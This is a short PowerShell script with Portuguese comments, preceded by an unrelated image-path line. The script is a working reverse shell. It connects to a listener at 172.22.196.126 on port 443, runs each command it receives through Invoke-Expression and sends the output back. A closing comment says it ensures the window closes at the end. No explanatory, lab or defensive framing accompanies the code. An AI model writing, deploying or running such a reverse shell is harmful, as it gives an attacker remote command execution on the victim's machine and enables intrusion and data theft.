 try {
    # Criar conexão com o listener
    $client = New-Object System.Net.Sockets.TcpClient("172.22.196.126", 443)
    $stream = $client.GetStream()
    $writer = New-Object System.IO.StreamWriter($stream)
    $writer.AutoFlush = $true
    $buffer = New-Object byte[] 1024
    $encoding = [System.Text.ASCIIEncoding]::new()

    while ($client.Connected) {
        # Aguarda leitura do listener
        $bytesRead = $stream.Read($buffer, 0, $buffer.Length)
        if ($bytesRead -eq 0) {
            Start-Sleep -Seconds 1
            continue
        }

        $command = $encoding.GetString($buffer, 0, $bytesRead).Trim()
        if (![string]::IsNullOrWhiteSpace($command)) {
            try {
                $output = Invoke-Expression $command 2>&1 | Out-String
            } catch {
                $output = "Erro ao executar comando: $_"
            }
            $writer.WriteLine($output)
        }
    }
} catch {
    Write-Host "Erro de conexão: $_"
} finally {
    if ($stream) { $stream.Close() }
    if ($client) { $client.Close() }
    exit 0  # <- Garante que a janela fecha ao final
}